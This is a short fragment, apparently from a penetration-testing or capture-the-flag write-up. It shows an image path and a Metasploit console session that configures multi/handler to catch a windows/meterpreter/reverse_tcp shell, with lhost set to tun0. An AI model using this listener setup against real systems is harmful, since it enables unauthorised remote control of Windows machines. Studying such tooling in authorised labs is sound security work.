 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0